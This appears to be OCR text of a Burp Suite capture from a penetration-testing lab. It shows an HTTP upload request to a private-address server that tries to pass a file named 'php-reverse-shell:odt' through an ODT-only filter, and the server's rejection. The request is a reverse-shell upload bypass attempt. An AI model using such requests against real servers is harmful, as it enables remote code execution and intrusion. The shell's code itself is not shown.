 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 192.168.195.188
3 Content-Length: 5720
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.195.188
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarye2vj1Wve9XUmTtaX
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.195.188/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundarye2vj1Wve9XUmTtaX
16 Content-Disposition: form-data; name="file"; filename="php-reverse-shell:odt"
17 Content-Type: application/vnd.oasis.opendocument.text
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 31 Jul 2023 11:33:33 GMT
3 Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
4 X-Powered-By: PHP/8.0.7
5 Content-Length: 41
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 File is not valid. Please submit ODT file